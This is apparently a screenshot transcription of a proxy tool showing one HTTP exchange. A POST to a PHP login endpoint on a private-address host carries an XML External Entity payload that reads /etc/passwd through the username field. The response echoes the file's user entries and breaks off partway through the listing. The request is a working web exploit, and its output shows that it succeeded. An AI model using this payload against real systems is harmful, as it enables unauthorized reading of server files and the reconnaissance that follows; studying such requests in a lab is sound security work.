 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 172.16.12.2
3 Content-Length: 164
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://172.16.12.2
9 Referer: http://172.16.12.2/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE xxx[
16 <!ENTITY aaa SYSTEM "file:///etc/passwd">
17 ]>
18 <user>
<username>
&aaa;
</username>
<password>
a
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Jun 2022 02:29:54 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 2573
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
21 nobody:x:99:99:Nobody:/:/sbin/nologin
22 systemd-network:x:192:192:systemd Network